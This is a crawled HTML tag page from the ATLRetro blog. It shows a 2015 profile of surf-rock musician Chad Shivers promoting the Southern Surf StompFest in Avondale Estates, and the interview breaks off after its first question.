

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/gemini-13/
body_size: 26473
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Gemini 13 &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Gemini 13 Tag Feed" href="https://www.atlretro.com/tag/gemini-13/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/7564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=86143D0004BC707B3768F8B9D231560A');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Gemini 13"/>
      <meta property="og:url" content="https://www.atlretro.com/tag/gemini-13/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Gemini 13"/>
      <meta name="twitter:url" content="https://www.atlretro.com/tag/gemini-13/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2015/09/15/kkchadshivers/">Kool Kat of the Week: Chad Shivers, Guitar Slinger of the Surf-Rock Variety and Founder of Atlanta’s Infamous Southern Surf Stomp!, Catches a Wave and Dishes on the First Ever Southern Surf StompFest!</a></h2>
            Posted on: <strong>Sep 15th, 2015</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<a href="https://www.atlretro.com/wp-content/uploads/2015/09/11990633_10101892377367613_5371082659938104787_n.jpg"><img fetchpriority="high" decoding="async" class="alignright wp-image-14227" src="https://www.atlretro.com/wp-content/uploads/2015/09/11990633_10101892377367613_5371082659938104787_n.jpg" alt="11990633_10101892377367613_5371082659938104787_n" width="360" height="557" srcset="https://www.atlretro.com/wp-content/uploads/2015/09/11990633_10101892377367613_5371082659938104787_n.jpg 349w, https://www.atlretro.com/wp-content/uploads/2015/09/11990633_10101892377367613_5371082659938104787_n-194x300.jpg 194w" sizes="(max-width: 360px) 100vw, 360px" /></a></em><br />
<em>Managing Editor</em></p>
<p><strong><a href="https://chadshiversmusic.blogspot.com/">Chad Shivers</a></strong>, purveyor of that infamous high-energy reverb and maniacal mayhem a.k.a. Surf Rock, will be reviving Atlanta this Saturday, September 19, retro-style with his <strong><a href="https://www.facebook.com/events/462544380591504/">Southern Surf StompFest!</a> </strong>at <strong><a href="https://www.facebook.com/LittleTreeArtStudios?fref=ts">Little Tree Art Studios</a> </strong>(<em>Avondale Estates</em>), from noon until 8 pm! Catch a wave and raise a ruckus with a whole lotta vintage vendors (our swanky retro pals<strong>, <a href="https://www.facebook.com/subkultstore">2the 9’s Retro</a> </strong>and<strong> <a href="https://www.facebook.com/JezebelBlue.01?fref=ts">Jezebel Blue</a></strong> [see our <strong>Shop Around </strong>feature<strong> <a href="https://www.atlretro.com/2013/11/22/jezebel/">here</a></strong>];<strong> <a href="https://www.uncledaddyswoodworks.com/">Uncle Daddy’s Woodworks</a></strong> [see our <strong>Shop Around </strong>feature on <strong>Dirk Hays </strong><strong><a href="https://www.atlretro.com/2012/02/20/dirkhays/">here</a></strong>],<strong> <a href="https://www.facebook.com/Beachcombercorystikihut">Beachcomber Cory’s Tiki Hut</a>; <a href="https://www.facebook.com/thesurfkingsurfwear?fref=ts">THE SURF King Surfwear</a></strong>, and more!), tasty vittles and of course one helluva rockin’ line-up, featuring <a href="https://www.youtube.com/watch?v=_5MAa6Qocqc"><strong>El Capitan &amp; the Band with No Name</strong></a>, <a href="https://www.facebook.com/OuroborosBoys"><strong>Ouroboro’s Boys</strong></a>, <a href="https://www.atlretro.com/2012/07/19/caroline/"><strong>Kool Kat Caroline &amp; the Ramblers</strong></a>, <a href="https://www.facebook.com/TheBeechBenders?fref=ts"><strong>The Beech Benders</strong></a><strong>, </strong><a href="https://thesurgesurf.wordpress.com/"><strong>The Surge!</strong></a>, <a href="https://www.facebook.com/pages/The-Gold-Dust-Lounge/110527915640223?fref=ts"><strong>The Gold Dust Lounge</strong></a>, <a href="https://www.facebook.com/mysterymensurf"><strong>The Mystery Men?</strong></a>, <a href="https://www.facebook.com/aqualads"><strong>Aqualads</strong></a>, and DJ <a href="https://www.facebook.com/pages/Dusty-Booze-and-the-Baby-Haters/210071275706671"><strong>Dusty Booze</strong></a> spinning surf, rockabilly and ‘50s/’60s rock between sets, and so much more! And why not round out your weekend with <strong>Southern SurfStomp</strong><strong>’s </strong>surf-tastic bookend events; the official pre-show at <a href="https://www.facebook.com/sunbrimmer"><strong>Sunbrimmer Records</strong></a> (<em>Avondale Estates</em>) with <strong>Chad</strong>’s current project, <a href="https://www.reverbnation.com/moonbase"><strong>MOONBASE</strong></a>, <a href="https://www.facebook.com/genkigenkipanic"><strong>Genki Genki Panic</strong></a> and <a href="https://www.facebook.com/Hiightiide"><strong>Vacations</strong></a>; and the official after-party rockin’ out at <strong><a href="https://www.facebook.com/InstantKavarna">Kavarna</a> </strong>(<em>Decatur</em>), featuring <a href="https://www.atlretro.com/2012/03/28/butzer2/"><strong>Kool Kat Jeffrey Butzer</strong></a>’s surf-rock outfit, <a href="https://www.youtube.com/watch?v=oIFivy4ikz4&amp;feature=youtu.be"><strong>The Compartmentalizationists</strong></a> (<strong><a href="https://jeffreybutzer.bandcamp.com/album/sutures">SUTURES</a></strong> CD release); <a href="https://www.facebook.com/BandJamesBand?fref=ts"><strong>Band, James Band</strong></a>; and <a href="https://www.facebook.com/geminixiii"><strong>Gemini XIII</strong></a>! So, come on down and rock out surf-style at the most rock ‘n’ roll weekend-long beach party around!</p>
<p><strong>Chad</strong> is no newbie to Surf Rock, or rock ‘n’ roll in general. His musical journey began at age 14, when he jumped head first into his first band, <strong>The Squares</strong>, in 1995 (active until 2002), releasing two records and extensively touring the Southeast. After selling his soul to the rock ‘n’ roll devil, he built a revved up repertoire with <strong><a href="https://www.facebook.com/Sorry-no-Ferrari-24343349693/timeline/">Sorry No Ferrari</a></strong> (2005-2011); joined <strong><a href="https://www.atlretro.com/2012/03/28/butzer2/">Kool Kat Jeffrey Butzer &amp; the Bicycle Eaters</a></strong> (2010); joined <strong><a href="https://www.facebook.com/mysterymensurf">The Mystery Men?</a></strong> (2012); founded the <strong>Southern SurfStomp!</strong> (2014); and currently fronts his own group, <strong>MOONBASE </strong>[<strong>George Asimakos</strong> on guitar; <strong>Eric Balint</strong> on bass; <strong>Sonny Harding</strong> on drums and <strong>Chad Shivers </strong>on guitar], debuting, <strong><a href="https://www.doublecrownrecords.com/moonbase-creation-myths-cd/">CREATION MYTHS</a></strong>, in August 2014. And if that isn’t enough, <strong>Chad</strong> has also performed with <strong>Jeffrey Butzer</strong>’s, <strong><a href="https://jeffreybutzer.bandcamp.com/album/sutures">The Compartmentalizationists</a>,</strong> <strong><a href="https://www.facebook.com/sleeptherapyatl?fref=ts">Sleep Therapy</a></strong>, the<strong> <a href="https://www.facebook.com/pages/Insect-Surfers/553464814726123?fref=ts">Insect Surfers</a></strong>, <strong><a href="https://www.facebook.com/themadeira?fref=ts">The Madeira</a></strong>, and his own Surf Rock Christmas outfit, <strong><a href="https://chadshiversmusic.blogspot.com/">Chad Shivers &amp; The Silent Knights</a></strong>, dishing out <strong><a href="https://www.facebook.com/pages/The-Ventures/108290209192607?fref=ts">The Ventures</a></strong>’ and <strong><a href="https://www.facebook.com/thebeachboys?fref=ts">The Beach Boys</a></strong>’ Xmas albums every season for the past five years.</p>
<div id="attachment_14230" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/09/1.jpg"><img decoding="async" aria-describedby="caption-attachment-14230" class="wp-image-14230 size-medium" src="https://www.atlretro.com/wp-content/uploads/2015/09/1-300x199.jpg" alt="Photo by Jamie Galatas, Moonbase at Jacksonville Surf Fest, (L-R) George Asimakos, Chad Shivers, Eric Balint " width="300" height="199" srcset="https://www.atlretro.com/wp-content/uploads/2015/09/1-300x199.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/09/1-1024x678.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-14230" class="wp-caption-text">Moonbase at Jacksonville Surf Fest, (L-R) George Asimakos, Chad Shivers, Eric Balint &#8211; Photo by Jamie Galatas</p></div>
<p><strong>ATLRetro</strong> caught up with <strong>Chad Shivers</strong> for a quick interview about the <strong>Southern Surf StompFest!</strong>; Surf Rock’s history and resurgence; and his craft of spreading the infectious rock ‘n’ roll vibes of the Surf Rock subculture far and wide! And while you’re takin’ a peek at our little <strong><em>Q&amp;A</em></strong> with <strong>Chad</strong>, get an earful of his current surf-rock outfit, <strong>MOONBASE</strong>’s “<strong><a href="https://moonbasemusic.bandcamp.com/releases">The Serpent</a></strong>” from their debut album <strong>CREATION MYTHS</strong>; and a sneak peek at <strong>The Compartmentalizationists</strong>’ “<strong><a href="https://www.youtube.com/watch?v=oIFivy4ikz4&amp;feature=youtu.be">Blurry Eyes</a></strong>” from their new album <strong><a href="https://jeffreybutzer.bandcamp.com/album/sutures">SUTURES</a></strong>!</p>
<p><strong><em>ATLRetro</em></strong><em>: Who doesn’t love surf rock?! And of course the Southern Surf StompFest! is right down ATLRetro’s alley! Can you fill our readers in on the history or your monthly Southern Surf Stomp! events? And how did you put together that righteous rockin’ line-up you’ve got waiting for our eager readers/listeners?</em></p>
